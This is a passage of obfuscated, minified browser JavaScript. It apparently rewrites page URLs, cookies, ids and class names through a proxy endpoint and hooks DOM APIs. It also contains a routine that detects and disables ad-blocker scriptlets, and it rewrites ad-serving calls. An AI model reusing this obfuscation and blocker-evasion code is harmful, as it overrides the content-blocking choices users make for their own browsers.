r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1344)](),!s[n(1579)]("<"))return s;s[n(1579)](n(237))&&(s=z.A[n(2906)](o)[n(690)][n(2683)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(1231)]),h=z.A[n(2906)](o)[n(3807)][n(2683)](d,s,n(1934)),f=h[n(3324)](n(3799)),m=(null==f?void 0:f[n(1954)](n(2064)))||a||z.A[n(2906)](o)[n(1557)][n(2906)][n(3945)](o[n(3822)]);Zt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=z.A[n(2906)]()[n(2455)][n(2683)](h,n(1661));p&&p[n(636)](),z.A[n(2906)](o)[n(2645)][n(2683)](h,n(994))[n(1985)]((t=>{Ht(o,t.id)}));let g="";return s[n(1579)](n(2941))?g=h[n(2807)][n(1384)]:s[n(1579)](n(368))&&s[n(1579)](n(1164))?g=h[n(957)][n(1384)]+h[n(688)][n(1384)]:s[n(1579)](n(368))&&!s[n(1579)](n(405))?g=h[n(957)][n(1384)]:s[n(1579)](n(1164))?(z.A[n(2906)]()[n(2427)][n(2906)][n(2683)](h[n(957)])&&(g+=h[n(957)][n(1384)]),g+=h[n(688)][n(1384)]):g=z.A[n(2906)]()[n(2427)][n(2906)][n(2683)](h[n(957)])+z.A[n(2906)]()[n(2427)][n(2906)][n(2683)](h[n(688)]),n(1240)===(null===(r=h[n(2142)])||void 0===r?void 0:r[n(2352)])&&(g=n(2745)+g),g}function Zt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(2036)][i(3735)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(2036)][n(1542)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(1579)](n(2830)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3343)][n(3638)]();if(n(831)===p||n(2068)===p){const t=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(2785));t&&m(t)&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(2785),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3847)],baseUrl:c,endpoint:e.A[n(1837)]}));const r=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(1905));r&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(1905),Bt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1837)],baseUrl:c,urlFilter:d}));const i=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(2918));i&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(2918),Vt(s,i,c))}else if(n(338)===p){const t=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(2785));if(t)m(t)&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(2785),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(375)],baseUrl:c,endpoint:e.A[n(1837)]}));else{let t=z.A[n(2906)](l)[n(2427)][n(2906)][n(2683)](a);t&&(t=z.A[n(2906)](l)[n(690)][n(2683)](t,/\bwindow\.location\b/g,n(902)),z.A[n(2906)](l)[n(2427)][n(3835)][n(2683)](a,t)),t[n(1579)](n(2033))&&(t=z.A[n(2906)](l)[n(690)][n(2683)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(816)),z.A[n(2906)](l)[n(2427)][n(3835)][n(2683)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(1593)in s)||n(3278)!==s[n(1593)]||(t[n(1579)](n(2361))&&(t=z.A[n(2906)](l)[n(690)][n(2683)](t,n(2361),n(3204)),z.A[n(2906)](l)[n(2427)][n(3835)][n(2683)](a,t)),t[n(1579)](n(1696))&&(t=z.A[n(2906)](l)[n(690)][n(2683)](t,n(1696),n(3867)),z.A[n(2906)](l)[n(2427)][n(3835)][n(2683)](a,t)),t[n(1579)](n(1646))&&t[n(1579)](n(365))&&(t=z.A[n(2906)](l)[n(690)][n(2683)](t,n(1646),n(2985)),t=z.A[n(2906)](l)[n(690)][n(2683)](t,n(1912),n(2981)),t[n(1579)](n(3305))?t+=n(2731):t+=n(2913),z.A[n(2906)](l)[n(2427)][n(3835)][n(2683)](a,t)))}}else if(n(1435)===p){var g;const t=null===(g=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(2965)))||void 0===g?void 0:g[n(3638)](),r=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(2064)),i=z.A[n(2906)](l)[n(3973)][n(2683)](a,"as");if(r&&m(r)){const u=n(3031)===t||n(618)===t&&n(529)===i?o.MN[n(4087)]:n(618)===t&&n(338)===i?o.MN[n(375)]:o.MN[n(3847)];z.A[n(2906)](l)[n(1951)][n(2683)](a,n(2064),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1837)]}))}}else if(n(2809)===p){const t=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(2785));if(t&&t[n(2374)](n(3574))){const e=Qt(t,s,l);z.A[n(2906)](l)[n(1951)][n(2683)](a,n(2785),e)}else t&&m(t)&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(2785),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1136)],baseUrl:c,endpoint:e.A[n(1837)]}));const r=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(4067));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(1837)]+n(3934),kind:o.MN[n(375)],baseUrl:c,endpoint:e.A[n(1837)]});r[n(1579)](t)?z.A[n(2906)](l)[n(1951)][n(2683)](a,n(4067),Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):z.A[n(2906)](l)[n(1951)][n(2683)](a,n(4067),n(3141)[n(1938)](Ot,n(797))[n(1938)](t,n(2281))[n(1938)]((0,qt.x)().id,n(4002))+Jt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(2064));t&&m(t)&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(2064),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1473)],baseUrl:c,endpoint:e.A[n(1837)]}));const i=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(2789));n(1875)==typeof i&&i[n(1579)](n(260))&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(2789),n(3975)[n(1938)](btoa(i),n(2371)));const u=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(3471));n(1875)!=typeof u||(0,o.Gy)(s)||(z.A[n(2906)](l)[n(3182)][n(2683)](a,n(3471)),z.A[n(2906)](l)[n(1951)][n(2683)](a,n(3314)+(0,r.md)(n(3471)),u))}else if(n(2828)===p){const t=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(2785));t&&m(t)&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(2785),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3847)],baseUrl:c,endpoint:e.A[n(1837)]}));const r=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(866));r&&m(r)&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(866),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(3847)],baseUrl:c,endpoint:e.A[n(1837)]}))}else if(n(568)===p){const t=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(2785));t&&m(t)&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(2785),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3847)],baseUrl:c,endpoint:e.A[n(1837)]}))}else if(n(2594)===p){const t=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(870)),i=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(3193));t&&m(t)&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(870),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(1359)===i?o.MN[n(1473)]:o.MN[n(1136)],baseUrl:c,endpoint:e.A[n(1837)]})),i&&![n(1359),n(3804),n(2345),n(3773)][n(1579)](i)&&f(i)&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(3193),(0,r.md)(i))}else if(n(3839)===p||"g"===p){const t=[n(2085),n(249),n(3830),n(3602),n(2154),n(1705),n(2084),n(433)];for(const e of t){const t=z.A[n(2906)](l)[n(3973)][n(2683)](a,e);if(t){const r=(0,Nt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});z.A[n(2906)](l)[n(1951)][n(2683)](a,e,r)}}const i=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(1657));if(i&&n(1875)==typeof i)if(i[n(2374)]("#")&&f(i[n(3491)](1)))z.A[n(2906)](l)[n(1951)][n(2683)](a,n(1657),"#"+(0,r.md)(i[n(3491)](1)));else{const t=new URL(i,c);m(t[n(2064)])&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(1657),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3847)],endpoint:e.A[n(1837)],baseUrl:c}))}}else if(n(2155)===p){const t=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(1247));if(t&&n(1875)==typeof t&&f(t)){const e=(0,r.md)(t);z.A[n(2906)](l)[n(1951)][n(2683)](a,n(1247),e)}}else if(n(529)===p){if(n(3405)===a[n(1954)](n(3581))&&!(0,o.Gy)(s)){let t=z.A[n(2906)](l)[n(3475)][n(2906)][n(2683)](a);t&&(t=z.A[n(2906)](l)[n(690)][n(2683)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),z.A[n(2906)](l)[n(3475)][n(3835)][n(2683)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(529)!==i[e(3343)][e(3638)]())return;const u=z.A[e(2906)](r)[e(3475)][e(2906)][e(2683)](i);u&&z.A[e(2906)](r)[e(3475)][e(3835)][e(2683)](i,(0,Nt.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=z.A[n(2906)](l)[n(2734)][n(2906)][n(2683)](a);for(const t of Array[n(3983)](w))f(t)&&w[n(3870)](t,(0,r.md)(t));const b=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(1406));b&&f(b)&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(1406),(0,r.zp)(b));const y=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(4164));y&&f(y)&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(4164),(0,r.md)(y));const v=z.A[n(2906)](l)[n(3654)][n(2906)][n(2683)](a);v&&f(v)&&z.A[n(2906)](l)[n(3654)][n(3835)][n(2683)](a,(0,r.md)(v));const A=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(3232));a instanceof l[n(1883)]&&A&&n(1875)==typeof A&&A[n(708)]>0&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(3232),n(4146)+A);const x=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(3886));a instanceof l[n(1883)]&&x&&n(1875)==typeof x&&x[n(708)]>0&&z.A[n(2906)](l)[n(1951)][n(2683)](a,n(3886),n(4146)+x);const k=z.A[n(2906)](l)[n(3973)][n(2683)](a,n(529));if(k){const t=(0,Ft.e)((0,Nt.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));z.A[n(2906)](l)[n(1951)][n(2683)](a,n(529),t)}const _=[n(3734),n(3205)];for(const t of _){if(!f(t))continue;const e=z.A[n(2906)](l)[n(3973)][n(2683)](a,t);e&&(z.A[n(2906)](l)[n(3182)][n(2683)](a,t),z.A[n(2906)](l)[n(1951)][n(2683)](a,(0,r.md)(t),e))}if(a instanceof l[n(1883)]){const t=z.A[n(2906)](l)[n(1788)][n(2906)][n(2683)](a),e=Object[n(393)](t);for(const o of e){const e=W(o);M=n(3314)+e,(!h||h(M))&&!(0,r._)(M)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var M;if(a instanceof l[n(2635)])for(let t=0;t<a[n(1097)][n(4114)][n(708)];t++)Zt({_window:l,protectUrlContext:s,node:a[n(1097)][n(4114)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(4114)][i(1985)]((t=>{Zt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Qt=function(n,r){const i=t;let s=arguments[i(708)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(2374)](i(3574)))return n;const a=decodeURIComponent(n[i(3491)](15));if(!a[i(1579)](e.A[i(1837)])){const t=i(3141)[i(1938)](Ot,i(797))[i(1938)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(1837)]+i(3934),kind:o.MN[i(375)],baseUrl:z.A[i(2906)](s)[i(1557)][i(2906)][i(3945)](s[i(3822)]),endpoint:e.A[i(1837)]}),i(2281))[i(1938)]((0,qt.x)().id,i(4002))+Jt({_window:s,protectUrlContext:r,html:a});return i(3574)+encodeURIComponent(t)}return n};var Gt=A(5615),Yt=A(4322),$t=A(2538);class Kt{static[t(2906)](e,n){const r=t;let o=Kt[r(1903)][r(2906)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2D;if(r(431)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3564)]("*"):c[s(3564)]("*",n),(null!=o?o:i)[s(3008)](s(3237))[s(2683)](null!==(a=this[s(2036)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1917),r(1733),r(2929),r(3506),r(3272),r(3589),r(432),r(669),r(1665),r(3201),r(1377),r(3544),r(1858),r(2222),r(2620),r(2184),r(2966),r(2077),r(1719),r(580),r(800),r(3156),r(1855),r(2490),r(554),r(3729),r(3716),r(356),r(1070)][r(1579)](e)&&r(1081)==typeof o?o[r(3872)](t):o}}),Kt[r(1903)][r(3835)](n,o)),o;var i,s}}(0,L.A)(Kt,t(1903),new Map);var te=A(901);function ee(e){const n=t,r=(new TextEncoder)[n(1250)](e);let o="";for(const t of r)o+=String[n(2723)](t);return btoa(o)}function ne(e){return e[t(3870)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2D;var i;const s=o(460)==typeof(null==r?void 0:r[o(2564)])?r[o(2564)]:!(null==r||null===(i=r[o(2564)])||void 0===i||!i[o(3892)]),a=o(460)==typeof n?n:!(null==n||!n[o(3892)]);return r[o(3486)]===t&&s===a&&e===r[o(2360)]}}const oe=e=>{const n=t;if(e[n(3108)])return;e[n(3108)]=!0;const r=e[n(3576)][n(3487)],o=e[n(3576)][n(1058)],i=()=>{const t=n,e=(new Error)[t(3321)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1487)](e))};e[n(3576)][n(3487)]=function(){const t=n;return i()?arguments[t(708)]<=0?void 0:arguments[0]:r(...arguments)},e[n(3576)][n(1058)]=function(){const t=n;return i()?arguments[t(708)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(1734)]||n[r(2430)]||(n[r(1734)]=!0,n[r(3108)]||c.A[r(4051)](r(1609)),z.A[r(2551)](n),ce(e,n),se(n[r(3822)]))}const se=e=>{const n=t;e[n(1407)]=[],e[n(1917)](n(2070),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(617)][n(2064)]}catch(t){r=!1}return r}const ce=(n,i)=>{const a=t;{const t=i[a(2201)][a(272)][a(925)],e=i[a(3576)][a(3061)](i[a(2201)][a(272)],a(925));t&&e&&e[a(1566)]&&e[a(3083)]&&z.A[a(2906)](i)[a(3228)][a(2683)](t)[a(1579)](a(4126))&&i[a(3576)][a(3487)](i[a(2201)][a(272)],a(925),{get:function(){}})}de(i,a(3008),a(1344),(function(){const t=a;if(this[t(2887)])return t(325)[t(1938)](this[t(2352)],t(3685));for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2906)](i)[t(3228)][t(2683)](this,...n)})),he(i,a(382),a(2046),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(2906)](i)[t(232)][t(2906)][t(2683)](this,...n);return o?(0,Nt.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(708)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(2906)](i)[e(232)][e(3835)][e(2683)](this,e(1875)==typeof t?(0,Nt.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),de(i,a(382),a(657),(function(t){const e=a;if(this[e(2300)])return this[t];for(var n=arguments[e(708)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return z.A[e(2906)](i)[e(1614)][e(2683)](this,t,...r)})),de(i,a(382),a(3572),(function(t,e){const r=a;if(this[r(2300)])return this[t]=e;for(var o=arguments[r(708)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];z.A[r(2906)](i)[r(4131)][r(2683)](this,t,r(1875)==typeof e?(0,Nt.oY)({protectUrlContext:n,value:e}):e,...s)})),de(i,a(3379),a(1257),(function(t,e){const r=a;return z.A[r(2906)](i)[r(3549)][r(2683)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(i,a(3379),a(3437),(function(t){const e=a,r=(0,Nt.dv)({protectUrlContext:n,stylesheet:t});return z.A[e(2906)](i)[e(443)][e(2683)](this,r)})),he(i,a(755),a(524),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2906)](i)[t(1777)][t(2906)][t(2683)](this,...n);return s?s[t(1842)](";")[t(2379)]((e=>e[t(4017)]()))[t(2379)]((e=>{const n=t,r=e[n(3292)]("=");return[e[n(3747)](0,r),e[n(3747)](r+1)]}))[t(2379)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(1842)](";");if(s)return[s,i]}return[o,i]}))[t(2379)]((e=>{const n=t;let[r,o]=e;return""[n(1938)](r,"=")[n(1938)](o)}))[t(1030)]("; "):s},set:function(t){const c=a,l=ge(i)||new URL(i[c(617)][c(2064)]);for(var u=arguments[c(708)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=z.A[c(2906)](i)[c(1777)][c(2906)][c(2683)](this,...d),m=f?f[c(1842)](";")[c(2379)]((t=>t[c(4017)]()))[c(2379)]((t=>{const e=c,n=t[e(3292)]("=");return[t[e(3747)](0,n),t[e(3747)](n+1)]}))[c(3602)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(2379)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(1842)](";")]}))[c(2379)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(257)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(2851)]&&(p[c(2851)]=i[c(1703)][c(2544)]),w=(w=p[c(2851)])[c(2374)](".")?w[c(3491)](1):w,l[c(2544)]===n[c(3375)]&&(!w||l[c(2544)][c(3745)](w)))return z.A[c(2906)](i)[c(1777)][c(3835)][c(2683)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(617)][l(2064)])?(0,o.sH)(e[l(617)][l(2064)])[l(3741)]:e[l(617)][l(2064)]);if(!a[l(3353)])if("/"===u[l(3670)])a[l(3353)]="/";else{const t=u[l(3670)][l(1842)]("/")[l(3491)](0,-1)[l(1030)]("/");a[l(3353)]=t||"/"}return a[l(2851)]||(a[l(2851)]=u[l(2544)]),a[l(2851)][l(2374)](".")||(a[l(2851)]="."+a[l(2851)]),((t,e,n,i)=>{const a=l,c=n[a(337)]((t=>t[a(2352)]===i[a(2352)]&&t[a(2851)]===i[a(2851)]&&t[a(3353)]===i[a(3353)])),u=c?c[a(2610)]:(0,r.md)(""[a(1938)](i[a(2851)],";")[a(1938)](i[a(3353)],";")[a(1938)](i[a(2352)]),(0,$t.$o)()),d={httpOnly:i[a(2047)],maxAge:i[a(2215)],encode:t=>t};return d[a(3353)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(3375)]);if("v9"===t[n(384)])return"/"[n(1938)](o.ZM,"/")[n(1938)](t[n(3375)],"/")[n(1938)](r);if(n(3740)===t[n(384)])return"/"[n(1938)](o.Ph,"/")[n(1938)](t[n(3375)],"/")[n(1938)](r);if(n(1049)===t[n(384)])return"/"[n(1938)](o.g3,"/")[n(1938)](t[n(3375)],"/")[n(1938)](r);if(n(3396)===t[n(384)])return"/"[n(1938)](o.qF,"/")[n(1938)](t[n(3375)],"/")[n(1938)](r);throw new Error(n(4091)[n(1938)](t))}(t,i[a(2851)]),d[a(2851)]=new URL((0,s.aV)(e))[a(2544)],d[a(696)]=!0,d[a(2366)]=a(3642),i[a(2107)]&&!isNaN(i[a(2107)][a(486)]())&&(d[a(2107)]=i[a(2107)]),(0,Gt.l)(u,i[a(2751)],d)})(t,n,i,a)}(n,i,e.A[c(1837)],m,p);return z.A[c(2906)](i)[c(1777)][c(3835)][c(2683)](this,b,...d)}}),de(i,a(755),a(845),(function(t){const e=a;return z.A[e(2906)](i)[e(3056)][e(2683)](this,(0,r.md)(t))})),de(i,a(3822),a(845),(function(t){const e=a;return e(1875)!=typeof t&&(t=i[e(2220)](t)),z.A[e(2906)](i)[e(3671)][e(2683)](this,(0,r.md)(t))})),de(i,a(755),a(3862),(function(t){const e=a;return z.A[e(2906)](i)[e(645)][e(2683)](this,(0,r.md)(t))})),de(i,a(755),a(3324),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2906)](i)[e(2455)][e(2683)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(755),a(2586),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2906)](i)[e(2645)][e(2683)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(755),a(1714),(function(t){const s=a;let c=t[s(1344)]();if(0===c[s(708)])return z.A[s(2906)](i)[s(1927)][s(2683)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(3553)](l)&&(c=c[s(767)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(375)],baseUrl:z.A[a(2906)](i)[a(1557)][a(2906)][a(3945)](i[a(3822)]),endpoint:e.A[a(1837)]});return a(2030)[a(1938)](c,"')")})));let u=Jt({_window:i,protectUrlContext:n,html:c,docBaseUrl:z.A[s(2906)](i)[s(1557)][s(2906)][s(3945)](this)})||c;if(c[s(1579)](s(2854))&&c[s(1579)](s(2531))&&!c[s(1579)](s(2095))&&u[s(1579)](s(2095))&&(u=u[s(3491)](0,u[s(3015)](s(2095)))),!c[s(1579)]("\n")&&c[s(2374)](s(3382))&&c[s(1842)]("<")[s(708)]-1==1&&!c[s(1579)](s(2536))&&u[s(3745)](s(2536))&&(u=u[s(3491)](0,u[s(3015)](s(2536)))),c[s(2374)](s(1489))&&c[s(3745)](s(3242))){const t=s(2715)[s(1938)]((0,r.md)(s(1303)),'">');u=u[s(3491)](0,u[s(3015)](t)+t[s(708)])}const d=z.A[s(2906)](i)[s(1927)][s(2683)](this,u);return this[s(2937)]&&(se(i[s(3822)]),pt(this[s(2937)]),zt(this[s(2937)]),j[s(1085)](this[s(2937)]),i[s(1443)]&&i[s(1443)]()),d})),de(i,a(755),a(2872),(function(t){return this[a(1714)](t+"\n")})),de(i,a(3453),a(845),(function(t){const e=a;return z.A[e(2906)](i)[e(3005)][e(2683)](this,(0,r.md)(t))})),de(i,a(3453),a(3324),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2906)](i)[e(1464)][e(2683)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3453),a(2586),(function(t){const e=a;return t=(0,te.w4)(t),z.A[e(2906)](i)[e(1436)][e(2683)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1231),a(269),(function(t,e){const r=a;return r(1934)!==e?z.A[r(2906)](i)[r(3807)][r(2683)](this,t,e):z.A[r(2906)](i)[r(3807)][r(2683)](this,Jt({_window:i,protectUrlContext:n,html:t}),e)})),he(i,a(1542),a(1659),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(2906)](i)[t(1171)][t(2906)][t(2683)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(708)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(2906)](i)[e(2458)][e(3835)][e(2683)](this,t,...o)}}),fe(i,a(1542),a(2282),{get:function(t,e){const n=a,o=t[e];return o?n(708)===e?o:n(1081)==typeof o?e===(null===(s=i[n(3373)])||void 0===s?void 0:s[n(3717)])?function(){const e=n,s=o[e(2683)](t);return new(i[e(1483)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(2293)===n?function(){const e=o,n=i[e(2683)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2751)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2352)===e&&i[n(2374)](n(3314))){const t=i[n(3491)](5);return(0,r._)(t)?n(3314)+(0,r.ks)(t):i}return i}}):o(1081)==typeof i?i[o(3872)](t):i:i}}):n}:o(1081)==typeof i?i[o(3872)](t):i:i}})}:o[n(3872)](t):new(i[n(1483)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1081)==typeof i)return i[o(3872)](t);if(o(2352)===e&&i[o(2374)](o(3314))){const t=i[o(3491)](5);return o(3314)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),fe(i,a(1542),a(3150),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(2137)===e)return function(){const e=n,i=[];for(var s=arguments[e(708)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(1985)]((t=>{i[e(3564)]((0,r.md)(t))})),o[e(3945)](t,[...i])};if(n(3527)===e)return function(e){return o[n(3945)](t,[(0,r.md)(e)])};if(n(636)===e)return function(){const e=n;for(var i=arguments[e(708)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2379)]((t=>(0,r.md)(t)));return o[e(3945)](t,[...c])};if(n(3627)===e)return function(e,i){return o[n(3945)](t,[(0,r.md)(e),i])};if(n(3870)===e)return function(e,i){return o[n(3945)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(2751)===e)return o[n(1842)](" ")[n(2379)]((t=>t[n(4017)]()))[n(2379)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1030)](" ");if(e===i[n(3373)][n(3717)])return function(){const e=n,s=o[e(2683)](t);return new(i[e(1483)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2293)===n?function(){const e=o,n=s[e(2683)](t);return n?new(i[e(1483)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2751)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1081)==typeof i?i[o(3872)](t):i:i}}):n}:o(1081)==typeof s?s[o(3872)](t):s:s}})};if(n(1875)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1081)==typeof o?o[n(3872)](t):o},set:function(t,e,n){const o=a;return o(2751)===e&&(n=n[o(1842)](" ")[o(2379)]((t=>t[o(4017)]()))[o(2379)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(1030)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(1842)](" ")[e(2379)]((t=>t[e(4017)]()))[e(2379)]((t=>(0,r.md)(t)))[e(1030)](" "),z.A[e(2906)](i)[e(1951)][e(2683)](this,e(2e3),t),t}),(()=>!0)),he(i,a(1542),a(2919),{get:function(){const t=a;for(var e=arguments[t(708)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(2906)](i)[t(2458)][t(2906)][t(2683)](this,...n)[t(1842)](" ")[t(2379)]((e=>e[t(4017)]()))[t(2379)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1030)](" ")},set:function(t){const e=a,n=t[e(1842)](" ")[e(2379)]((t=>t[e(4017)]()))[e(2379)]((t=>(0,r.md)(t)))[e(1030)](" ");for(var o=arguments[e(708)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(2906)](i)[e(2458)][e(3835)][e(2683)](this,n,...s)}}),de(i,a(1542),a(3482),(function(t){const e=a;return z.A[e(2906)](i)[e(3894)][e(2683)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))})),de(i,a(1542),a(1954),(function(t){const e=a;if(t[e(2374)](e(3314))){const n=t[e(3491)](5)[e(3638)]();(0,r._)(n)||(t=e(3314)+(0,r.md)(n))}let n="";return 